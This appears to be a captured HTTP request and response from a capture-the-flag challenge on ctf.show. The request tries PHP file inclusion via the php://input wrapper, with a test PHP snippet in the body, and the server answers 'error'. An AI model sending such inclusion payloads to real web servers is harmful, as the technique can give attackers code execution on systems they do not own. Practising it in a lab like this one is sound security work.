 Pretty Raw Hex \n
1 POST /?url=php://input HTTP/1.1
2 Host: ede0f325-06f7-4953-8b18-2eae034c6b39.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 20
11
12 <?php echo "123"; ?>
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 06 Oct 2023 08:44:14 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 5
8
9 error